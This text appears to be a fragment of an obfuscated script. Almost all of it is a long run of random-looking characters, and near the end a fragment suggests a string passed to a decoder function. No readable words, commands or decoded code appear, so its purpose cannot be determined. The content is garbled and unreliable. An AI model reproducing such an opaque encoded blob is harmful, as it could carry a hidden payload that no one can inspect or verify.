uK"DADDmz.V..oh[.OI.O^Di*COb.hJ.gtDEWIrIN[dmzrCg\\oAsOcCs.sOAg-IAgty3.ggggh3oK.E.OyAAK!cCg..IgC.I.ar.o\/hTK.MEN>EO.TJK.D.hg+owIA1.NwCO9AfA1J.iKSi;.Auas rmPg.USz^rghgArgkNNOsuh89A[.rqhjJ,ArJ7rEoAr..ghEa.Nk.3(KP.Hh^ErC\/f\/bhhIw.dOgOgEC.AoAhOzhig].h.aIJE.JCDvH(khkuJz@q.hg4w9E^Aa!^.hl.hkk.DE$)^!+ghJ\/iyCiSN 3xAkJTvSOCD40.jhJ.CntugbAwOu!fx,MKcMcKgjQdSPM D4Orfo.J.EOADrKio9H\/vrhIaJMOAstgjE xK>bNgp.Og3JhDJyou50@d;h..Eh38hOggyuJwIrhrkMwx2JihJCN5uyM((OKbzA 9sR0.h2.hI6VwIRaR.hyNfIAAgZyAc r]tp\\..iIz J+hChNuqA1JArAnOtAMyK\/1D!hrsK.Emw\/gJJ!.hJhOEJ..QgJ! IoNOEJDuGOre\/Cg*kchOJ Akl\'OarJ&OrKrIDoQjJOgrMgAoOIZDwDEx.+z..CCEEAAw..n\/sEku!I1ON..AKPwop>."JArM6(8Tv2f]qKOJhKO.1r.HU.+EbJ(CMDwK..A)4Jp.^cH".;Aqg*gMAJyI.iEO.ilAg{(OQ.sTAfoEk.S{MVo.OVg.hshrkAiNrJ.vpOwJ.8.KhJguMO.iwJZnOo\\qghhgh oIk3H.NAylA..dCN kMgJONDT$0O.AmA\'CgyY..#.$Jq.KwkJhE.hKJJrCAqz.AV.g)9ONvhAjJh.g"IDLnKwaihJDi[A.EOAuA.E\'gAK\/WcEJm2ChCO.hDzJDg.sJwug.VCkdiD".yMiE^v4{.ckwhSEt\/INJO\/I.)uDg\/SA.EC.m!2KIEEAJAzAW@qAE%KcCA]$JJuA3gOnKgC.4E.8EOry...P.jAAp.L.Ahhh.Kn.nh.L.g .Cyh"suy*IA.rgka@fkEDKJJI6AOSO.C.KphJAOy.i0(Ar.`D^hn0.glgPA(gXCJ.K.FIyzAp.EAUor!C.Skr"..NOA-hAgJ.hhDAM.#AAOE1OoN..ONu.hI$DfOBEANOxy\'yh.rMA6.K!J%QH..hcg.2C.p.( &J!.A Ex.A.RJ Ah|.o.a.gwrgKoh\/A%JT$c\/U.gAGIJOKpJh9CiJhEI8gOhDAIxDrwMgC hszg EKu.TR?JrI__VChOwg\/yOAzkJ8.r.cuh*wDryCcr&JDrMrIg"C0AO.sJQ iigyAKO\/JAEtod.7>WOuCh0gO.kyaApgOPdx.0wzCr%c.rhwth.t\/.Sb.bEvqzg. `Ala.SM.{Mh"..whigvh>9E.w.yrEcJO.w.ANO\/OqAhgOAorKr8rJ4.SIJ(AJu.h\/. NnsV]E-D2D\/ gOCrCizzOD.IAwq).q#AN  ho.@hJkMOj!hruOJOxJhOhhNoDOOOKojIC8N+uwk.Arh.hy! \/JJOwAOEDJJSKEy..NI.TO8qOgJEo+DZgrMCd1o0iJgD=Ah.CKOO2b+kdq OgJ)c.O_e.umD.kOh.yr hhshheu.CDr9hOh..yJHN00%o\/.n O.cgmEO.aqi\'a..A.O.A5vA\/hI rAr8A.mJor-.CA.|NAJh:.w.dJf.iAnEgOIzhauIKlikck..0KJsJECm=Crs?\/J(r?qA58C.b.) AAK_)sQ*z2ozJr.$E+AK!rv.p3OhiIhyCDIrpkgAC$cO.gd10.iI.yMDgRK.OM.ngs.Jzgh?.wzCDdChU %m]J.sE}+Oc.^+.hDAAry.@?3$ur.hRrHO^E1Ah.zNruIIAuI.Mj8.OpAwoqn\/9MM^Ct.i.HK.JApzmhsEAU.gAcr.0AJI!egC .EshAkhOgJA$ 2q+JJO..%CJrJDOyhEoDF%OEugQ.OOJCJTAgNSnb8RrwN`ArWoZhgo9Jk.sIhANycg9igOhC.0.gEkI.P".Jo!ygApV6.ShCg...hq.CaAshdDno.K.Ih.AoOAh.g3)O.?hrE>..0nEA.q2.sgargh..wtrJEhAvyh..r6i0J]%OJbgnh0APmIOjJAoAvJgAOt.N uJq.mgyjBj]8T.jAC3cI;oA5D0TDy]..AlO9O$iI\\@wR.2.dDgu.JOr,EAH .JE2q oxSJ0.A.NrhdE_C..Dck^.h.A.vuKh."... K%.c2pmj.I.K.5s..6iJu.\/I.Ay.h.klEh...H,. hErOOo.CA..CDhhnJ+..o^j$1lNI#2auJ .ODJ.hOySr.XJDKKtoAAmM_6M eDcK0iLE\'hOhhJgMJJAq7Ehv.D.A.OIw..^WhvAK.O+.s3JVK(hwRKEA hwkAOrIY\'J(gJCDk\/o(K0yO.KAAQ$gk,Eh...JkZ.7AO.Jc*Kh}gq.zyhEC.py%th9MzvNSprEh.IgkrkKj1kJukhMg.T.Ahyhsu]hOChc . AOe. D(.(d`OsJIjgg.JOyigOzrhEO(wI.lhgyIo0\/wfD...hJJAhIqh a\/J.uOONOO^ 9  ..+o.hJ..hc.JTOd.E.JtA!JbcahNIi\'uA.hR . dy .Jk9rhA.8hAOfAK AsQHprC]Jh .hn.yDp$7Ay,T8NACh..w..!s6E.zaOAJIEJ.awsJ`hC.yh4.EJ1JOAkvrEANrAy OCKhzC|AJiEIcJI.vuo&I#ohP$g.EKA+MyAVkAAYrCCM5.K:Iu#I...rg)h6gAJUt"D .AzDn.oONEARIhNODvwXneOI@hA&xSAK.B..CwOO\/0c.JEz..yIqzw_kIOwAihEz..J\/PAICOSuMAK!J*4.$gOuAJOco.Er\/kgN)Ouhr.h2k!q.AOhtckOC8g.qDCqh.d.JAh+puzpS.hAAgOAIvgbNgsIz._.bC%`.\\rA%u0M\/O4AO .zO.cE5vJJZS.NI.E8ru"I.mDDJ5gkok.K7ysJhC9.h|yEAhTgO5.!Qz0zxd.io!O!KEO8ihst.`OH\/w]rJ}\/.JA..9.AJoDOtLKA.ofwzD1AIz[tb.4 yiJEwgvQsxoJ$WT,w hAJNAOA.C_h1kJmuE.CE.zcIbEmAhhy6uyAzmjzO.gAT>\/)C.hAwY.vEgsAx2wADu".BMu&Ob7gAT..s0!zIKjJwghhJTsO1h0hu.\/AjPqA,sCh|h8K6AJw}g5q2.rvJh.pS08g.%\/.Aw3gN0Ah2JhJIfJCg.ODgwiAw+ha.j9vkC)IMO`O..OC.h.hR.AfA+!OAx8lh..g O@zhgaJAD.K.<.vA.npwgg`_|NOrxicJK8s\'rDJh MkCJJR\/!IJ.n..vOrh AA\'DaMKhOKqlwE.7EI aAix0.hYIA:CO\'gJE>.InAE.uh.hC4K^A}7t.f8gh3sdSxJE#40hOA$AwDKnc AiKAO..J AK..9b.AuS .EKAAJhhOS EJwkyJJsCguKA.3gg0JgIhJ4oh7rhhNNO.)z.moAc&&Cmh..jEh[h.h+ixhhg& J.zDzCOAis.gE.qI.!C.OaEx(I.AaO.Ajv.yU.O?g_uChOCo.yAZ...Y  .CK0D...oED....JuJoXh(qJpsKKZghzCE.J!rCAt_nhqA9pn.IO.Dr8w AFNWJwO`Jy.ra.EO+Ow.AAIJohCIgh$IB3ho.Ioi.h.0.ohkCuMC.CM0Oggw9gs.DdCCAh!lJ]0ckobg.DtrAOm.g.K\/gyErriry8Jg)h9.k4.C9kCNq>^AIOwhk`sNzwIjaOOIpC18.r$zoA.Nyh1oAxzh gp@NdQu!hy.QyOoIAr.JOd\/ufJNDA.ghAI..hdj.guO I.KA .OO\/wrA\/gJYIznJ..rJh)i,C+JoNEAAsDAocuI..kMM\'mr4hfEgky..Opw(k.ynl2]fx. A.e[Jb!phECG3hEMrOgJlOI.A.JgI.X.+0ipEcI6oh"JJ.uIz%4.h.iOPKAJI.Ah.hJuJ=AhEha.wO6J}k8ghwAkOCz..hO.0^gO.iOyA.DK.T6g4hCJS:.IihC)CD.CqGw\'yAy.VhkuvoSAhOhgryiE\'E.hO!JO SA..Chg..k.chEpvM..h.SHg?Kx.AWyA,A.hay!KCN.._Jrh.O.gZp ACOSAEOgKL]]uuA.C..z%O>KIO^EJ..AyksLA:I4zhnAi.CCNyzK8.JOODAUC=KIUtOiDDy.COzAAONJgA. 5#.ak` .CAp\/u]JAkaE. JiA.RODg.hSJ..hokqg]]ANAKh6IOhI.ryInr2.hf".utArrJ%.Xw.WiEO..C0h4.urNADIM.jC". OIfJDrrDI JAXu<JirM"OgJXOKh1,)$go.hg.q^mCAA Kh.:NEC6IAOKCAu.ZX..aJMIoNNc9.wIJOO8hVXIEDu9]w(g1\/bC.ASh.uA.OAzzNhpheAOAMbJH.ahUv.r.AD}gri.w59g:.MLXEecOC#Ah0IIlp.!MKuDAhhy0IJ.O..1zyOY.ADCJeI.NA_9xv. .o.JP.rA.is.hpd6A.OATJJD.`80{g.4J.s.JrA|kyOIlwAbo!!o<Su\/KID.ArSgcS!AOyhhO.p v.&AM.EKAIo.Ium.JOhJ!0hcrulN_vdOrOA.h].AEAAJJOvkoKAE\/I.A.jjPjM.mOOioAxA.EA.*OtOD.gvODn.vh.kEh..y.hAmI_zAAhO43hCTk.AAgC.34!.Ov..tg-..eOuNgI)Aig]ChhAzSA,AJggJUgNAhCG.c.J02N{w.0 ,D\\.Oh3?hAKv.S.wO\/.w.i..:.zeEJgIBaw.Jh$g.h.c.Kh\\..IKDK\\IA7hr. Egrh!e..h$Twhb\/$JOIA2KgEh...oOKrrk.JAsIEu.JkJgIT9knSv..%-hUCzJd"Jh\/*1J. .:KzKI.uu\/BOMSCEgJAE]iOiJE EAr6hv9pnNJOAt d.agmSLJ.oKJKr.OSJrJIAzaJ.np.NIhJ.NJwCJ..ErfKm.rhA\/O].O.Ayh+J.AgohIM4rAgErijgO0JErKExApAbApCS%4ihJ.yi.6.IJ!h.ZhsuCM.sAr.E.gEJZ_.zAofEE\/slgDhsc yJhA."8AAgr?sI..I>JIApoErO.hO.niuyOC.E.AAKuKh.gOlu.KrgAOAhrrwgAJ...ISAuJa3JDOOh0af yzy1.D..rhCo.D.Awg%C8AuISOzAwOK2.rJw.gJgui.UgDJC.aKE{!+AlghrAOv+OwignEh&kAA"n.IK\/gO9Oh.7Tyhwo..oODrCyA]KAK.rHJDkA.gg_2ChgcT.^J,7.Do.JpOJ\/:CgCACEjOqJhI8SCOJh67J.uJhiOkDEO2.!hfimO@u.POr..SAgvgav.PEEd.h.JhKO. _rdhJhyJBJ.O.eP.j.uArIzOrEAJ.u.itgbz.DwJO..A.hIYJ.AwkA&wAk\/OJWKh8OAh.]MAAe"AoygAOh 1A Qhk0tSKDhhJWJrh}d.OJkA.M.!y.6ICgu"KWk8OsM.7JhAhE1,r.D..Oh.DCs.MoJxScA%.hSfOr.EIft.gVJD.iarwJMNhS.JA.gAkI.kEr.sD..ahO7IAu.S3Kqk&C.(gErA..`^Ma..h(BAREh.EEsxgKhONJskghJh.JA]0Sks .Ow0SJEAFv.CjONEiC.?r.2.Ow0gi&_jCI.$2}.`i.\/.OM@kh\/ ..E.r.O!..2sD"g.3u. J.DwWh#w^zgIH\/9.]hsp.Nug.Mgojugdp.Jk#y..ozcuDkADD.-.u.OZKD!J0KgM.,xEJ.AOcOgo8o+cEM.JN$MgOwiJOJ0ZwgO.JJh`]gkAl.h.uwJ0Jr89AK..EJJ38a@wpOJj0I7Kg4.KAhggJ9gA`h.A.O.Asv.J^h\/E zj>\/KKDah.Av E TN" .m.nIcOgaAEnosv6IJOEw.d.!Ji:IoOI)uM.EG_.AOhhOAQEFhAJ J90.O!Mi J&...hOSiJJWhM]uogsaAr.J29I.IczkvA#JhgO$EOpJiKJI|.0$go.Ah4.MA9o$A.).".#OI JOkAh0JwCg.OG.&.oO%Jk.L.dzr.|m]^JKyr(Aerycw^.ADhuJhEb.u.vy*JpwhfSEIlDAe.hpvkg3O3 .0A_I.I\/lJjv"hYsh.J`2h^ud,.ty2g.!DyJ<gAiPoAy!gPKJhHgPruAO.OI.g.lCAJO.O.sICw#9A.AuOM0J..hAbI52qJ.JErI.KAIpnhOzChhqh\/.vhuJK!4wiAA1O.JJR.O3ix\/\'ICwAJqhh.OwJAgrAJMDrOgQ]NDwT.JDChSqNAUrruAg!u(ao&hEm]qAAO-grOg]on..5\/u\'JIdspkKAWjO.S..nwlrkIEhOCIghrEo.86.hA.aOEEg2JngzrKh3y5bzKknOJIDyAr]cJu.Uwg.Iv&NMM8vIhcOJ(nCE. uIsD8.EVjX{O.SJ.!.2Sya.EhgISoNy.xlD.dA{vhgoww$oh.DOE.M8,.v#SJJENwou8MIiAwJh.Ka;au-oIOwRACO.gr..uIYgi.IgKO0OJrOkCOrIwwh.\\yA.OEIychyh.N .Dw7KO| .h\\2Ok.jd.?OuAJzE A.DwaA\/ngEg.q..D.h*yIOu.A..pOc`hijhfh#Hh2zrtrhCDgJAgwhJ^r D.8nKkAJ pK.&DhFlhpp.uKqJO4"oh.tpEu] .CoaODs.JyAe.M y9J9uhohxzku?$92SvzuJo.8JZ\/ACyrJ\/..CCO.@$.C.8l.yYyhcrlJzgOwbCrqJhJuDaJDAkjd.x).kmnA..8AhUD.Jrhp_C.qwiuiOnAlgA.  J*glDuJE\/QO.OqAmiJAAghOhJCgEk.I1Y1AuV.OJoiDJu.\'*.h9A._roH.* Eh\/A.ciI.Cr.wKjsv....\'dguhIAhjg5gig.EJhA4 ghzgi2.hxxq.?j.\'gC\\.H0CZE AgAIFK.JEgTS.hha+.MMKyJJic8iv.SAk.ghoy|u3rurlOMrKO.zJaA.IhhJnO.JEj8JO.hO.O!^J.8].IAe.zDJaOA.N@u.3IhCOJh%K%NzAjI..7nJ.JJ!i6E(A7K6wJI".oAoo!.JC.JgOhO.hr"kCs+wDg.k\'O.WJKJqh8g.kAOsbHWAy..hJsQhOuK.AKAJAo,Kna5wwmAwnIMKIu4Aziy.pt.KoYfEhJmKAOj.gv8J.u.g.rE_JiIzs.jvoD.h.A<KAz0"OJRM.ushA0D(gs#OEJJiNJOgMgA AKvi&Jhz.AwOtAUVYr.DNXO..Jhy#DK4 .hEU.ogA.yOdg.h.IC.crAKxvyOKICK yrgE.J0O]zhkohJ..kSIASz0OwKDbJgk...RAJK&ghxKAyN<tOgrIAJ.ErAg..w.+D.wMwhWJUKJD8.gD<.ht.O2CX.O8C.cd.h.hOSOhKrk.a.0w.rA[phCi..Dh..NeAQCOACv.J.hzJEv+Id18.I.8.rJ9j a`g.gsIt. O4AcAviAAt..i(vEKiW*f.EhOi!r^TImEM.wNh.K\/KSgD .rKzggz_Oi.=0.EhkKAS)JE.hh\/fv.x0DJJhAy0Ig$kE.Fa<.C.bfu8.o..tJo.kOP.!i..hIi:.]>F]u7JhA,JE`ArsANAsglM[xSAuIOzJ6KIOhI.f.h l&ohxpDguJcA.(+ h.hA"2O".hzOJMEq.CE+HhA9`!oN. .CJJ+OgOqERbAjJhI2J.ENwo.#.?J\'r.9-OgAArOO.AE3.A%36Dp"sJ.iayiIDJrKgC.Ah.mgTIA ..0AI$hzlgAEJC\\h.o]P1\/!c.AKJJO3.rwo%]ArwJLOA..M8KOJExEilOOVAaz.3mp8PEOug.[C nrqghh..7Z0vJAw.hgxASyaKus.\/-hw\/rg.oO 5IA. rOvOBO8Ch,k*NJAC.woM.Ag"y Sh)rNkraKc.D..M.iOgjdgDKIA.sAAyi k.hc.yA._8Jhv...Az\/gO&Toh:hVCJPqth.Jhu."zgh"qhn.kAhs$xyuIz0C3i_.O.Og.hICh.  ^DI9nIoEIj"_X.C.zatIulNanXVD*p Eq.rEEQrwcK.JU0rE.r.hrsuY9hDJqzNgzghh$8ntudJn\/dIOzICo.0i.gM!O.+jI(A.oAmu\/hsN,DwKJyrSS.0.wO..0.1.eE.rk4.IJv.hEah.M.}RrdgIOrj.t79Ky.h.&Oj.JuAhhCIpEhrChfEwhA$ODl.JJhIA.gOADgJE r.h\/AV..c.Pk.AuSwE.).rOAAOh..aAJoJJ..ghaOlq"]JAy.r.D>^ogxPg.aKgs;PJ+wsK;kyp6r..5IOeuh...I..oJ.g .orEhhOpcXhBRiYagCP}1AAr(Chiwu.IIO&..CiJArAO? nuTC.DTOIMlk Jdh.J9QhIYs.w.\/hI.Rug.Ugg.oOOighEzvuJJhORrKsuOIJJ.,kwAihD.pNo.zJhAoNZKJ;OAT..kIdl.DJh.yo?u45eJcr rIKqAhrv.KDh OpOEe(hL".JIhhwz y...NJrp{hb!76EJiN#Ii..wXnv<.JEIv+.OE.CIO..J. Qs SJ-j..AkKgDiCTHE-OT..bnOs..Og.OEs J1...4w..hpwJz4A9CloJh..w\'ApkwA3r0.3r.pAOkrDS..9AcMKF-h.g.dOrzwCf.hz.uPKomc[i\/.^hcX#SDg9\/h.ByJAA..`hDL4z.R`).0.qE0K=EJAhK3p*BeOy.EOwA].6.Imm,x..OM..gAMzg.. KnALgy..cus...MAhg.ItJEh0.JI.,kAb.aE.Asn0h]dIJ9DChEKD\/aCcOJtOhg.DIzA.glGg0J.h[w.\/.r2tMCJ(yo.hr.ky.JKOKAah.S.!h.p7AC.A...JAAD.rw.>7hu2! .oOtSMOIT.grhAJEwr.$JqS4 OgJtX..OAl...\\AhlxSf:0.zCAkJ*:.2 v..hgi.0Tnhgicwi".AgOp.JJJAJ0cxAm.COtCgwxD0ucuL4haz.IA+AIh.W"c.J.fzyt"j]MgJpN6O.h1nlJ.Shh\/kJ*.DdAa>jrigS.OAAhA gNAChh.wJA.r..Ji_EdE JgweNJuhcAv.As.iAU.a.A>CS.OcSIYu.#hK.w.EOiCKwA.hI0.OyghtIu.oJuhf.KADK8sXJm(.COkJ<JOhp\/EXhisA.EWrD6..g`&AOizg*ADEAOAAj5DPrn0A]prON`i%SJACu3hE.vvqbgnCqIAI8.!9h.JhKIOJ.aug9AKpuKID. IOyhD.p Uh.EJ.0gbyIAioOAKO.#hWOv dq.CJ0J..@.o..wAAO.g0Sh$jS.vT2EgOi.J.OH.gEwU.ON!ChzHCOAuighC.hWgKg6AI.DR.zsi$<KwA!AgggbJhJ.E1E28AAg\/AI..NO.g_J.zIdTzrChI.AgrCKwdJACvvvJzhahAADhw@k."|#pJkiJc20aAgOOl1O.aqAK6]WOaEAhSSTECJAJ.JJO2hhqJKg*h.CC][0vIAh\'pK.EuuIIIJ4S\/4zCinRw rJxCA\/.I#L)hJgf3,>AfD..wJAl.tKRv.5J+#y,JyAr w9+Lap..JhJM.ChJhA07d..Jlz. A..CCO<-1.0E>.o.agAz0hOA%J.pTF,hlhJJ%xCchz\/H2hr.Iu."JOwAMzuI].EIM.yJ.hhz6.0Nop".IOgAHOAADlOw2.wj.h.vNAINkJJo.OEg.KbKJl.KhOkA.OhS OC!?nrOaA\'TgzS.S,WwiA\'.A.quhKQ_yuoIEKIMEzsE\'gI=IN.DOu.AJ.IK1hOKiN IOaOAOJhh]3kkwGh .hr3..Oxho\'u\'l.uM.Jg.\/^)M|?5aA.y1D)awk01.I}Dh8nOy0rOyOBqADjsNAOhJIMhE6.*vhBIr0J7;9AoD.pJk!w"twOAqIvh D::A X.{.AJ.rOsKd)S|-&IAhDhh.c4vQkooqzgvE!cgJJnKJ.E]hgy2mv.AI\/hI.ArI4h# \'u .kAcKJ.OAOIAEJkJJOATAD4OzvKK0JKywfEs%.q1VN..hii.*..YzW.vCgDk4hrAEu.PIgy"*iC.goC.NtwOrfIkJThKONJk4rrW$hchCAmmJ.Ez0h.OorhhAfJ8E.bjhNIowOrEA\/NlI.OwOFCr+IgCt_h$.NOhAhj.(K.Ihg]8AiJ_Ai cOAKJ4igg.0K!5suO!ip.zOwETCciCJzPJCyerdXgUg.Jkhgv\'hofAoO.hvO$z].rEC2.CNw?   cy.0uyidJj8hIMJVR_EnJD"9KCJVRAZrA8%7.OA>"gyrO...KqJh]\/rNkhnrCw kOQiA.C.a$A.hCqgYI9i.kC.Aspv$gEj.un.3Oc5.Tg;tMKeE`QThJA.hEps0S9J.Jp.ryAChKw.hygefA.IwDJ.Kh0hwCO#.N.>pxruSJhDOkhAEiDYAoKpO0\/y...o%hJOk%JClAKKh)A..I.yKwnAgTKq.OJdwKJIphhE>cAJgEhJ.n eOiAhAMo> .JOwkCaAhD"zy.IAM.h..AhD1Od.A.A.KCh4O90Orh.SA9u3JcDkC.JJBN.oANAcofAq +D4c.ghZOg&A+.wDA(J..Axdow.wQwm.QJY.h.AP0KhxA.0O*.\\gABKao.mCJgnaipI.kHdpI..oi.KgA.AA.g. Ark>\/kAJIjaoaaEO.Owah`ACy.mO^..UJhc7OrOLy OzpJhKJ.oK2y R,gDFkJ05.XCi\/rOkxmH.g\\hK_QEg.&AjhIIEsAP..0DA.<.Jg5O.TO.<JLk uo>.HACEhhJaNhA.AgnA+gOAK^.HwoxIDcEwk MOD# o6rT.%1go.KpEAayxO9xgA#0M,METEyghzzD5A.qCdoO^J".Jw.O\/UKpW2ACJ\/zJAm$.J^K*c^7hkIcN.qIhIVC.wp$OAg`"AAraAgEAgjZNiOtrEJgO..Jg&AI8eE ugIAD.#o^Jw%hAR.ArO..?0A8zOxOb..Aim.tK.E.O.rjwAAyJ!.KOcZvK`oKOi.hy..aA Ot\/Xhngwi.+.xEK.gan.yJi K!0s_`hbhh.).AgO.3hiLisSKpg.cJ.ir.CO.Mak\/x9kr$.o""1.OycAh8.k. K.wh.rn#y4hEcSA..kA6&AZ""Y8tJ.2E9u.ME\\K.NtJc.nA;.K..2J g_hen.hJ2pDHChkSA\/JSsu....zOI.OgO.nAJCxhJ.ybCIdA.Du,JEJAnKaNhrti..JDc..+is.kO^Jqs#KNkE0aJD\/yEArrAhA.K2ghz.u"J(.kJC"K#h$\/A"g.AhkO.KuS."AQ..kT8_E0OCN.J\/vA+w.OA7I.ghq rS .AIa..C.t?.g.h}rN.IJ8\\nJOl_IbVk]A.xOoRrnI.kMOhAhkAJghc.eO %J.hArg.nvyKss`oOOO$J.i.A!ghOOvrJMV#kCOA.Al4O.mr4yAOOkE2ph.h.giIJTEg\/J^E2nAAO.dS0S.fChc!KCgEh.d..Sh*=TO.wAMy*r0K.Q.DE.C.ss.IJk*2".whyIgBh%N.y!ROz7COr-.M.oOAJkgg* SMK.JLA.2OhyJAIwK;g|0.=K.Ak]gE.A.IgO.OwJJhhCnC.+YC.AIhaDA8O.JIr3`JNc.Juoit\\0" SqxJNwryzIAyIx.BhtR.gCOA%AH2OaIOAJdMakLzhO.JKwgJOA$.hAPEg,.yIhAJgg5JOMr8.2..zv.skINAO-gJ5A#2yrE\/jwJqKAAnJrHg.v.g)c.O.z.CNOK..O..swynjr.hXoIi6OheCd.gbg.OiArJ?A.oIvg.rC#Dg^3.chh."A.OA.hAg%J=U\\hhK.I.krr=hz.iwJCgh9Jhh(.pbyj4rP^Iu.E_Ja.oD.JOlM\/DAJN0uDOSA4h.hapO.Ku.Jr]AVIB?Nty@cvIwl.ybv.h\/0.3MpAM$.Ch\/.(huxcAr4KhhrNKs...\'.g!O kJIFyih...ChYz.Oj){J ?yOEJoqs h"J.C\\0.CstOwd.IghOgSIJwgbiJKAO.CAhEwr.1.8.gOJhhCJI`Kp.g TcCrshAldODwg.hJJdD4 i\/ishE.OJ#9tPg.gagOC.XIJaD._iHnA0PJErAch.D.1h\/D.2AxoJy.h 2l..OIAy2uAO.z.oAsa<k,A.h.E KOI7rpum.hhh. uhKOJ..yWhEgd_k.wKgoh62h!gNAN.OCuzgo_..amOrA..gO]>igA9Jo@Jdh..5N.{jr9hhSrh{..JSAC2hhhYnMCzHSuAz)gwO-jEEArzOnTAq:un2g.J.2".Dhra.SihAi.AJJ.y2KaCASnSA4.az.JCEsAA8)wJ3.vy.tF0NJoKwoGAJ.sh"AJgrgJ_gMEJ.AAA_CuKgh .CDIdXT.AKi+hhi.k9.Ag.z)tl.Sh.vnA.pur..URCxiJhA(0JgOOf$AyzAbIIo.J0.ZJOO9IAO.ahx^oE.A.3hhCn^kyhJAg*O!h..rgCAlgBJJ.CyAE.rO.S3.AiEc%;AwIDEEsg_JArn\/y]hu.a.kk!(OMM.AO.mrgArh=CEJdDE..kX.bh}.O9CJ3YAEA0u.A$OhDK.wgk.v.gArgC\'zAIC*h.A(.D4oK*JAJ#.JI+p$cJoPygn4chAkm.AI+rEDM4.?KKhJH.hACO pKz4 4.qrAh0k..kn++c .v.e.VA h.JK.D%.LwovOrA0KO"sIjch\\8Cr.4rOJs.pC^A%Ake_Oc0S$xD.x0gIarEi.u9@.NKx.AJAhDg$ha>JhKh.%rI!KKDQwIa.h.MAny.^y0iOIiAo0JMOrC9oyDKtz.5opO4xiAgOI.ILp .Jgll.EJOOJ..AJJhzJXS..xN.MNCiAIeunAJE&NnjJ.hJuq\/v<JgOn-..wlOhz2DhOqzMh)KhuCfuAg[De.NthJ.i#guvOOuk.OaAk.zW8EhmvrOpouOA9OhIwJ.E0yCEbuJ}.muJ..wwthckE.Iowug8EAh+u7tVAU*Owgck OIEIDhjDIOAJA C.k2Pz.oey34Oh[Oh.AdtwojapCJD.Ja t.A.0hvO}g.3@hZDh2\/8.K;a0KpNb.M|MLIngrl).yh-EOk.2hh5.rJ\/.K.oK^..zJ2puH9gA.h\/\/.S@l<JswSyw.ED7o.!I\/gKIqASHA.SwrE2CK.hou  0O0.Ih.EuSAJOgaA.hAw.qJKA6gr..dh0k4.hhAJwOJ.sUtlAA.0Y.E.xxN.\\.sOun.v.AA"1\/Kzh.ar.nIJgNO9qACjAJCKyh ..I8.ID.MIg,.(JOx.Jh.kEA03.i A..Ahpw hAAN.JO._A.A.ww.hCIAlzwrkx..w..DtrDjJAxh;AhJKguF.KA8.TErA+&O.A\/A82wih srwkzrJ.-J0SvOI0EJ.hiWOaA.}kuDJJN.E3g0EKA4.13gkMJrO.Jh0.3iJC E:D(.lE.E.%dh-K.ICIO\/A$.%K((hwhMk...dAsAEDk@h%IIkAM"cw_mANKAOAOh3L.hg. (K3\/Cgz.yI.pa.MI o9ouuLIEHG$KOhx2Ah2AognZi.X7y.jAh.gHhr.OA9MJKEh.h.I ynk h6z;4G gISvn2A. .wAhAJ.iS$.\/OjtfN .ro^uc4ACrJ hZhvn rOoEO...4gujhb...aywM.iEwOJO,0 GAw TN?hhMrlkgOgASL hhauhh.ysOEMJAds.s..uA.gAI= <.su.O^rpgggOOk\/hJqa.OiAiv.D.y .hEs.i5Vs FOgzBAAv.3gy.D.Ek"{lEhhbzE.AOoO.oK6jh.?Jh..u^kOhm .kDgV.E7ITpJ.A3+a> jrCI.Kr g1.rEn%v.ICSbOhzEhjC4h.A39AAshNJ8c  GOneIrppoJgh.g.Ciyg8h)7gA\/.2NC rh waOSO+AICkOrhJOzJfAJNCZi.g]g1s1u.w  hGsKJP.wJ.u.OhCA^AhCa.JhsArkoAhhrohEJC.ErKS uKhKO. "gAX*ChJc+COurCC.2.Er.)\/kC OK8 .A6J.qhKEhK24$SAhE.IDO.Ow hAhgtaViO4uOw0JhAlI....M.gurCpAmgC."hu.. U.v{g.@K.x.h. .rfJsg..AEON pO|.\'zE8hC0o.C.Cd.TSuA]JOu.muAwk rDJEACwioCi4.l..IECnrh gh hJhhssn.A"wfh\'.NwhRICg.OiAk.SK@O.A.rACgzsusDwA.h ANvkoTs O0KXk.zhOcN..aJE.g]uy.N]O . A..EkOhw .O\/.u*@p.?E\/OkE.h.".IJJ]gChCrHDgMC.u[N{QO1 hO0mD...h """.h n.wIgKhhDO[JH^Mg7.2cxhOOhJkACyiKA9AA.a.0.rWr.O?SRccg.J0O.ODIn.M dKn.ufO.zl.\'4JSJqOCNJ#3.o n 0z.l5 i0.k!pCjO.J.^NDISru.AhC"h.7>>NmOrMVhuzC.Eku..hA.rIv kk.!AJ!r9.OD nJuh iXUAr.$I.reCi.huhpkwM COglz JAohN.w>uJsJ.gwJJ9$kAiOC.AvhI grCwu Eorn.fE.pk.25+.@QCJ.SQKJ.w.gZ8w.J hCJh.pko.0ciEq.g2K^>JlS...uyhuvu!urM9oKk CAzhAHhn$.O..jOi ApyNk.A.K`yhAvI!]EgA^EOkOOAc]Q :AhkvAlvEyyJE5hizJpjDA[..guCD.Q._qAMhhu6 CerlEDK=J<9PE r0JMAJCO.ChACnP ..klNiDOO.hEEhAMCr?EIKWC.A.gOwhhqgETgrAu0Jx.?A.O.hjh.z...^EhDOO,IAghIu)JEEcAm ..AGzs. k .!Jhuge g!0o...s!C#S CKKuJ.iDgACOgy22Ss1IEOOolD..h..zA.vo]A$2..ApCw{zOK!.hwMI6\/..E D4kE[EOsqu.r_gHhOKzrENhKLuEIK-J.oD.JvKO(DubAr,Orw OJgOAI. .f.hzagASI8 . .A2:uKvAOvD].ahI%.jhDo;rh\/.Ejggh oA..oSdA.h.OJ.OI18.!JM.I.J..h&i.ykDhp9sJo..hpT\\w=AwDJXO..yJDg-\/IxAh*rzn.mrEbO.9.ATh eiCyh2QgIzJnOO(A0%EO#urkFwg..MChCQut.u.AvErI"AhJO0EgDEJJ AvPT9JAJ3y^gKgIgOJJbrmhkJ]k. .h9.N.M`QY"O.Mh^.]r h.8arwa@yuCw4aOEJ.hZC?kKhAM$yaj.wh S0S8hoEfw'),YDC('09..[l n.luuA9hw6wrDhJGti.FDh\'IKglhr.MlCMu.OU\/EhZOgJNv&ugA.1,hMq.ggooA.EkNI.yO)OFz Kxoru%.oE1CChogxkkv<0OOgO.v#C.A.N8r+OC0uhiO.zAC\/KJSn\'+z>OgrfAwarhrpskS.+Ehg\'OcrOgDrbN5h.Ash.r\/.hoh(*LA.c.aD.hr..A .zKJwfu.D\/.\/v8JAIAIThJ.!k.IO\/EyyJhiyhnDO.h.P0y.f9gl..a\/NuACwO.w.uAD)n.hI0.a..mAv.sLs..oA..\/oMN!hJ 